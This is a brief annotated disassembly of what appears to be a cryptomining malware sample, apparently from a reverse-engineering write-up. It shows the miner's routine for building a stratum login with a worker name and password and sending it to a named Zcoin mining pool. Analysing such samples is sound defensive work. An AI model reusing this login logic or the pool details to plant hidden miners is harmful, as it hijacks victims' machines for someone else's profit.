 .text:004336C4 mov ecx, miner_data_base
.text:004336CA push offset aCpuminerOpt365 ; cpuminer-opt/3.6.5
.text:004336CF lea eax, [ecx+17Ch] ; work_1000 密码
.text:004336D5 push eax
.text:004336D6 lea eax, [ecx+118h] ; ssaaccyyo.work_1000 矿工用户名
.text:004336DC push eax
.text:004336DD push offset aMethodLoginPar ; {"method": "login", "params": {"login": "%s", "pass": "%s", "agent": "%s"}, "id": 1}
.text:004336E2 lea eax, [ebp+json_login_info]
.text:004336E8 push 200h ; size_t
.text:004336ED push eax ; char *
.text:004336EE call __snprintf
.text:004336F3 lea eax, [ebp+var_214]
.text:004336F9 push 0
.text:004336FB push eax
.text:004336FC call gettimeofday
.text:00433701 mov ecx, miner_data_base
.text:00433707 lea eax, [ebp+json_login_info]
.text:0043370D push 0
.text:0043370F push 0
.text:00433711 push eax
.text:00433712 lea eax, [ecx+1E0h] ; NULL string
.text:00433718 push eax
.text:00433719 lea eax, [ecx+244h] ; stratum+tcp://asia.zcoin.miningpoolhub.com:20581
.text:0043371F push eax
.text:00433720 push edi
.text:00433721 call json_rpc_call
.text:00433726 mov edi, eax
.text:00433728 lea eax, [ebp+var_21C]
.text:0043372E push 0
.text:00433730 push eax
.text:00433731 call gettimeofday
.text:00433736 add esp, 40h
.text:00433739 test edi, edi
.text:0043373B jz loc_4337D9
.text:00433741 push edi
.text:00433742 call rpc2_login_decode